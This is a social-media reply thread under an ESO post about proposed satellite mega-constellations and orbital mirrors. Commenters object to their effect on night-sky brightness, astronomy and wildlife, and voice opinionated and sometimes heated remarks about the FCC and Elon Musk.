Prof. Sam Lawler e Lord Caramac the Clueless, KSC reshared this.
Robert Frank
in reply to ESO • • •gunstick
in reply to ESO • • •You could also try to shoot down the rocket with those datacenter and mirror satellites.
I think it is legitimate defense.
At least starlink has some use to be in space. But datacenters? Or mirrors? WTH???
Gerardo Lisboa
in reply to ESO • • •Erik Laan
in reply to ESO • • •vampirdaddy
in reply to ESO • • •Why does the FCC have authority over the space above Europe?
They already allowed a US satellite company hogging european HAM radio frequencies even when in radio range of europe.
TrueNorthSpice 🇨🇦
in reply to ESO • • •Sensitive content
Noodlemaz
in reply to ESO • • •Lstn2urmama 🇨🇦
in reply to ESO • • •Ben Ramsey
in reply to ESO • • •In the alt text, it says the simulated image shows the night sky at 3-4x brighter. Is that a worldwide estimate with 50,000 mirrors, or is it localized to the VLT area? The effects to astronomy will be tremendous, but how will this also affect wildlife across the planet?
Cc: @sundogplanets
Bustikiller
in reply to ESO • • •☭ Father Hardstone
in reply to ESO • • •Didn't the Soviets (later Russians) tried this and turned out to be a 'crazy idea' ! :thaenkin:
en.wikipedia.org/wiki/Znamya_(…
Znamya (satellite) - Wikipedia
Contributors to Wikimedia projects (Wikimedia Foundation, Inc.)Dingswart
in reply to ESO • • •Jello Bea Arthur 🍄
in reply to ESO • • •Ray McCarthy
in reply to ESO • • •The FCC should only authorise spectrum over USA, not orbits and not RF elsewhere (AST). Not fit for purpose.
"The most extreme proposals come from SpaceX & Reflect Orbital"
Those should be rejected by any sane civilisation.
SF is not blueprints, but entertainment and/or warnings.
Bitchableiter
in reply to ESO • • •zero
in reply to ESO • • •ESO
in reply to zero • • •zero reshared this.
Dr David Mills
in reply to ESO • • •ESO
in reply to Dr David Mills • • •One hour of satellites over the northern Atacama Desert in Chile (October 2025)
www.eso.orgDr David Mills
in reply to ESO • • •Scotty Trees
in reply to ESO • • •F4GRX Sébastien
in reply to ESO • • •Vikas | Performance Engineer
in reply to ESO • • •Technology evolves.
Trust compounds—or disappears.
Nicole Parsons
in reply to ESO • • •Elon Musk is a fossil fuel shill.
nbcnews.com/tech/tech-news/elo…
washingtonpost.com/technology/…
nytimes.com/2026/02/18/busines…
wsj.com/world/russia/musk-puti…
His numerous boondoggles are intended to launder money for thuggish Russian oil oligarchs & murderous petrostate despots.
Imagine how much worse climate change will become under a satellite-enabled surveillance system like his
Larry Ellison
businessinsider.com/the-cia-ma…
arstechnica.com/information-te…
nextgov.com/digital-government…
status.news/p/larry-ellison-20…
Ellison and the Lie
Jon Passantino (Status)JonChevreau 🇨🇦 reshared this.
Some Guy
in reply to ESO • • •Sassinake! ᑐ ∪ ∩ ⊂
in reply to ESO • • •Stephen Dedalus 🇺🇦
in reply to ESO • • •"Firefly" intro: "Burn the land and boil the sea, You can't take the sky from me."
Oligarchs: "Hold my beer!"
Newherehow
in reply to ESO • • •John
in reply to ESO • • •StarkRG
in reply to ESO • • •MIss Squeaky Brew
in reply to ESO • • •Numerfolt
in reply to ESO • • •Incognitim
in reply to ESO • • •NA
in reply to ESO • • •FElon&Felon47🇺🇦🇨🇦🇩🇰🇹🇼
in reply to ESO • • •deepfryed
in reply to ESO • • •CassandraVert
in reply to ESO • • •Tanya Karoli 4 a better world
in reply to ESO • • •Paleva
in reply to ESO • • •Wtf noooooooo!!!
The sky looks like a shitty cutting board…